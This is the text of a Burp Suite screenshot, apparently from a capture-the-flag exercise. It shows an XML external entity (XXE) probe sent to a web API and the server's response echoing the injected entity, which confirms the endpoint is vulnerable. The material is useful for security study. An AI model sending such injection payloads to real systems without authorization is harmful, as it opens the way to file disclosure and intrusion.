 Burp Suite Professional v2.0.05beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 81
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.100 Safari/537.36
Content-Type: application/json+xml
Accept: */*
Origin: http://web.jarvisoj.com:9882
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=1734dc2abdc59-0fe46989d8d57b-6313f69-144000-1734dc2abdd9ce
Connection: close
<?xml version="1.0"?>
<!DOCTYPE test[
<!ENTITY t "here is a xxe">]>
<h>&t;</h>
Response
Raw Headers Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Sun, 02 Aug 2020 04:28:09 GMT
Content-Length: 20
<h>here is a xxe</h>